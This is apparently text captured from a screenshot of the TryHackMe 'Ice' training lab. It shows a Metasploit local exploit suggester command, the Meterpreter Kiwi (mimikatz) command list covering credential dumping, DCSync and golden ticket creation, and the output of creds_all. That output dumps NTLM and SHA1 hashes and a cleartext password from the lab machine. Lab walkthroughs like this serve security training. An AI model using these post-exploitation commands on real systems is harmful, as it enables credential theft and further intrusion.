 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:57 AttackBox IP:10.10.6.122
root@ip-10-10-6-122: ~
File Edit View Search Terminal Help
timestomp Manipulate file MACE attributes
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!